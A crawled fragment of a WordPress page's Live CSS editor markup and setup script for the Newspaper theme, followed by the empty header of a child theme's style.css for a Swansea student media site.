			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e4c02299b2"></textarea>
						<div id="td_live_css_uid_1_696e4c02299b2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e4c02299b2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e4c02299b2");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/

